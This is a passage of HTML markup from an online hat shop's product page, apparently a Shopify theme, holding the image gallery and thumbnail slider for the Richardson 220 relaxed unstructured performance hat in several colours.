            data-media-id="template--24871566672169__main-37086416568617"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Stone" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-stone_dc6170ee-2db5-4926-9cc2-18c2aae6354b.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416568617">
      <span class="visually-hidden">
        Open media 19 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24871566672169__main-37086416601385"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24871566672169__main-37086416601385"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24871566672169__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1946" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=246 246w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=493 493w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=600 600w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=713 713w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=823 823w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=990 990w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1100 1100w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1206 1206w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1346 1346w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1426 1426w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1646 1646w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-white_ac1fad53-fade-4a5c-a9e7-a4f66573f184.jpg?v=1707912253&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="37086416601385">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">20</span>
          </div>
        
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24871566672169__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24871566672169__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24871566672169__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24871566672169__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24871566672169__main-37086415782185"
            data-media-position="1"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Load image 1 in gallery view"
              aria-current="true"
              aria-controls="GalleryViewer-template--24871566672169__main"
              aria-describedby="Thumbnail-template--24871566672169__main-0
"
            >
              <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Black" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-black_67eab017-389b-42f6-942c-01b60a7e7be2.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24871566672169__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086416470313"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-1
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat-Red/White" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-red-white_c6862d1e-c135-4a0a-b686-d9383b4aa8a0.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415552809"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-2
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat.jpg" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat_11d48916-e0a4-4ad3-afa2-61a7ac2515c3.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415585577"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-3
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 1" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=208 208w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=324 324w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-1_37f2bb38-e941-4e20-b2b8-d91332f13042.jpg?v=1753536550&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1600px) calc((825 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24871566672169__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24871566672169__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24871566672169__main-37086415618345"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--24871566672169__main"
                aria-describedby="Thumbnail-template--24871566672169__main-4
"
              >
                <img src="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=416" alt="Richardson 220 Relaxed Unstructured Lighweight Performance Polyester Hat - Charcoal 2" srcset="//thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=54 54w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=74 74w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=104 104w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=162 162w, //thehatpros.com/cdn/shop/products/richardson-220-relaxed-unstructured-lighweight-performance-polyester-hat-charcoal-2_3a8c0886-2fd2-42da-b762-c4e3dac19b1e.jpg?v=1753536550&amp;width=208 208w, 